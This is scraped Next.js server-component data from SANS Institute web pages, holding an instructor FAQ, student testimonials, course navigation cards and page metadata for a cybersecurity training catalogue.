24:T5ab,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"From Chief Technology Officers to award-winning authors and military veterans, our instructors have proven their expertise in the field through their commitment to cybersecurity in various roles. As industry leaders, SANS instructors possess hands-on experience in key focus areas, including Artificial Intelligence (AI), Cloud Security, Cyber Defense, Industrial Control Systems Security, and more.Â Instructors also hold industry-recognized cybersecurity certifications, including GCIA and GSEC, as well as bachelorâ€™s and masterâ€™s degrees. "},"name":"What Qualifications Do SANS Instructors Have?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Our instructors are carefully selected, ensuring they possess practical experience in critical infosec sectors and can effectively teach others. Each instructor brings years of experience and knowledge to every course and curriculum.Â Learn more about our instructor requirements. "},"name":"How Are Instructors Selected for Cybersecurity Courses?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Each SANS instructor has a profile page featuring detailed bios, upcoming courses, student reviews, and contributions. Here, you can read about their career and notable accomplishments. "},"name":"How Can I Learn More About an Instructor?"}]}1c:["$","$1","6",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$24"},"type":"application/ld+json"}],["$","div",null,{"id":"","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Instructor FAQs"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L25",null,{"type":"multiple","children":[["$","$L26","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"What Qualifications Do SANS Instructors Have?","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"style":{"direction":"ltr"},"children":[["$","$1","0",{"children":"From Chief Technology Officers to award-winning authors and military veterans, our instructors have proven their expertise in the field through their commitment to cybersecurity in various roles. As industry leaders, SANS instructors possess hands-on experience in key focus areas, including Artificial Intelligence (AI), Cloud Security, Cyber Defense, "}],["$","$1","1",{"children":"Industrial Control Systems Security, "}],["$","$1","2",{"children":"and more.Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Instructors also hold industry-recognized cybersecurity certifications, including GCIA and GSEC, as well as bachelorâ€™s and masterâ€™s degrees. "}]]}]}]]}]}],["$","$L26","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"How Are Instructors Selected for Cybersecurity Courses?","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"style":{"direction":"ltr"},"children":[["$","$1","0",{"children":"Our instructors are carefully selected, ensuring they possess practical experience in critical infosec sectors and can effectively teach others. Each instructor brings years of experience and knowledge to every course and curriculum.Â Learn more about our "}],"$L27","$L28"]}]}]]}]}],"$L29"]}],"$undefined"]}]}]]}]]}]
1b:["$","$L10","5",{"className":"quote-card-carousel__wrapper","children":["$","$L2a",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"What Students Say About SANS Instructors"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Chad Tilbury continues to impress with his delivery and knowledge. His experience in forensics and expertise with the tools and processes is so helpful to draw from.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Joshua C."}],["$","cite",null,{"className":"quote-card__author-title","children":"U.S. Military"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Joshua Lemon is amazing. He has the professional experience to significantly enhance and supplement course content, and modernizes all of his examples and information so that the course is immediately relevant to my job.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Puneet Sethi"}],["$","cite",null,{"className":"quote-card__author-title","children":"Binary Defense"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Heather is an outstanding instructor. She is passionate about the topic and is extremely knowledgeable. Best class I have ever taken.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Koach"}],["$","cite",null,{"className":"quote-card__author-title","children":"SPD"}]]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["As a long-time, enterprise network defender, I can say that Phils knowledge is excellent and this class should be manditory training for all blue training.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Nic"}],["$","cite",null,{"className":"quote-card__author-title","children":"FOR572 Student"}]]}]]}]}]]}]]}]}]
27:["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/teach/","target":"$undefined","children":[[["$","$1","0",{"children":"instructor requirements"}]],false]}]}]
28:["$","$1","2",{"children":". "}]
29:["$","$L26","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"How Can I Learn More About an Instructor?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Each "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/profiles/instructors/","target":"$undefined","children":[[["$","$1","0",{"children":"SANS instructor"}]],false]}]}],["$","$1","2",{"children":" has a profile page featuring detailed bios, upcoming courses, student reviews, and contributions. Here, you can read about their career and notable accomplishments. "}]]}]}]]}]}]
2b:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"SANS Cybersecurity Instructors | SANS Institute"}],["$","meta","1",{"name":"description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/instructors"}],["$","meta","4",{"property":"og:title","content":"World-Class Cybersecurity Expert Instructors"}],["$","meta","5",{"property":"og:description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/instructors"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"World-Class Cybersecurity Expert Instructors"}],["$","meta","12",{"name":"twitter:description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L2b","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
19:["$","$L1d","3",{"headline":{"text":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate educator dedicated to strengthening the cybersecurity community with: ","title":"Providing Real World Expertise"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Hands-On, Cutting-Edge Courses"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Hands-on labs, simulations, and exercises are designed to provide real-world knowledge, ensuring students are immediately prepared to tackle threats in the real world. "}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"People Working Over a Table to Problem Solve in Dark Room","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta0d291c5e5d27269/680f78020e3d1178b77b2bac/assets_1-column_hands-on_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-security-courses","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Hands-On, Cutting-Edge Courses | Title: Explore Courses | Location: /cyber-security-courses"},"children":"Explore Courses"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Practical Resources And Tools"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Students gain access to resources and tools to augment training and harden skills."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Man Pointing at Big Computer Monitors","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta94a6d18d58273d5/680f7802ecbf967791905b75/assets_1-column_resources_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/security-resources","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Practical Resources And Tools | Title: Explore Resources | Location: /security-resources"},"children":"Explore Resources"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Engaging Summits and Webcasts"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Stay in front of ever-evolving security requirements and threats with SANS summits and webcasts led by industry experts. \n"}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Close Up of Man Speaking into Microphone on a Stage","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd62658ee34ee7c4b/680f780358fc729dad82481f/assets_1-column_summit_758x446.png","width":758}],"$L2c"]}]}]]}]
17:["$","div","1",{"className":"c-container c-promotional-content-circles","id":"","children":[["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop promotional-content-circles__title","children":"The SANS Standard for Teaching"}]}],["$","$L10",null,{"animation":"none","children":["$","div",null,{"className":"promotional-content-circles__items","children":[["$","div","0",{"className":"promotional-content-circles__item","style":{"transitionDelay":"0ms","zIndex":3},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"Katie Nichols: Teacher in Classroom Explaining a Concept","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3f5f7499978dafb3/6879f2e4018f5521744c2f2b/assets_course_instructors_480x4804.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Expert practitioners with years of experience in the industry"}]]}],["$","div","1",{"className":"promotional-content-circles__item","style":{"transitionDelay":"150ms","zIndex":2},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"Instructor teaching to class","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc1c65caa2c495ab9/6879f2e47c7384436ae051b3/assets_course_instructors_480x4805.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Vetted and trained through a highly-selective instructor development program"}]]}],["$","div","2",{"className":"promotional-content-circles__item","style":{"transitionDelay":"300ms","zIndex":1},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"SANS Instructor Helping a Student One-On-One","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6365a2a45043e923/6879f2e47b88780de39200f6/assets_course_instructors_480x4806.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Passionate about sharing knowledge with the global community"}]]}]]}]}]]}]
2c:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-security-summit","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Engaging Summits and Webcasts | Title: SANS Summits | Location: /cyber-security-summit"},"children":"SANS Summits"}],"$undefined"]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cybersecurity-courses?_rsc=j6ia7
body_size: 15918
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","cybersecurity-courses","c"],[["slugs","cybersecurity-courses","c"],{"children":["__PAGE__",{}]}],[["slugs","cybersecurity-courses","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","zK7UK63PPiOZL9itLoGa5v",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","zK7UK63PPiOZL9itLoGa5m",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"course_landing_page"}],"$Lf"]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
10:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"SANS Cyber Security Courses | SANS Institute"}],["$","meta","1",{"name":"description","content":"Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cybersecurity-courses"}],["$","meta","4",{"property":"og:title","content":"SANS Cybersecurity Courses"}],["$","meta","5",{"property":"og:description","content":"Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cybersecurity-courses"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"SANS Cybersecurity Courses"}],["$","meta","12",{"name":"twitter:description","content":"Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L10","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
11:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
12:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
13:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
14:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
15:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
16:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
f:[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L11",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L12",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cybersecurity-courses","title":"Courses"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Courses"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Equip yourself with the skills needed to prevent and handle cybersecurity threats. Advance your career with world-class training and more than 85 expert-led cybersecurity courses designed for cybersecurity professionals of all skill levels. \n"}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Explore all courses | Location: /cyber-security-courses "},"children":"Explore all courses"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-skills-roadmap","icon":"arrow-right-heavy","size":"large","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: View Course Roadmap | Location: /cyber-security-skills-roadmap "},"children":"View Course Roadmap"}]]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L15",null,{"fill":true,"priority":true,"alt":"Woman in Orange Shirt Taking OnDemand Training","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt71f52ae9209bba9b/68306061befdfa66c6b179a8/assets_secondary-hero_course-preview_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","div",null,{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":[["$","$L16",null,{"children":["$L17","$L18","$L19","$L1a"],"headline":{"text":"Stay at the forefront of cybersecurity with up-to-date courses aimed to provide insight into emerging threats, technologies, and trends. \n","title":"What's New"},"readMoreBottomMobile":true,"readMoreLink":{"href":"/cyber-security-courses","isExternalLink":false,"label":"View all courses >","target":"_self"},"variant":"featured"}],["$","$L11",null,{"children":"$L1b"}],["$","$L11",null,{"children":["$","section",null,{"className":"c-container c-link-block-section","id":"$undefined","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop link-block-section__title","children":"Explore Courses by Skill Level"}],["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-standard grid--columns-2 grid--columns-tablet-4","children":["$L1c","$L1d","$L1e","$L1f"]}]]}]}],"$L20","$L21","$L22","$L23","$L24","$undefined"]}]]
25:I[81829,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"SplitContentEditorialCarousel"]
27:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
28:I[68413,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CourseCardCarousel"]
1c:["$","$L14","0",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Beginner","children":[["$","span",null,{"className":"link-block__title","children":"Beginner"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","circle",null,{"cx":"20","cy":"20","r":"17.2","stroke":"url(#b)","strokeWidth":"1.6"}],["$","defs",null,{"children":["$","linearGradient",null,{"id":"b","x1":"2","x2":"38","y1":"20","y2":"20","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]}]]}]]}]
1d:["$","$L14","1",{"className":"c-link-block","href":"/cyber-security-courses?refinementList%5Bfacets.skillLevel%5D%5B0%5D=Essentials","children":[["$","span",null,{"className":"link-block__title","children":"Essentials"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 40 40","fill":"none","ref":"$undefined","children":[["$","g",null,{"strokeWidth":"1.6","children":[["$","circle",null,{"cx":"16","cy":"24","r":"13.2","stroke":"url(#b)"}],["$","circle",null,{"cx":"24","cy":"16","r":"13.2","stroke":"url(#c)"}]]}],["$","defs",null,{"children":[["$","linearGradient",null,{"id":"b","x1":"2","x2":"30","y1":"24","y2":"24","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}],["$","linearGradient",null,{"id":"c","x1":"10","x2":"38","y1":"16","y2":"16","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"stopColor":"#EEF5FE"}],["$","stop",null,{"offset":"1","stopColor":"#168BC8"}]]}]]}]]}]]}]
